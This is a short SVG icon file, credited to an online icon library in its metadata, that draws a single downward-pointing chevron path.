<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><path d="M968.5,343.6c28.7-28.7,28.7-75.3,0-104c-28.7-28.7-75.3-28.7-104,0L544.9,559.1c-12.9,10-28.7,15.6-45.2,15.6c-16.5,0-32.4-5.6-45.2-15.6L135.6,240.2c-28.7-28.7-75.3-28.7-104,0c-28.7,28.7-28.7,75.3,0,104l416.1,416.1c13.8,13.8,32.5,21.5,52,21.5c19.5,0,38.2-7.7,52-21.5L968.5,343.6z"/></g>
</svg>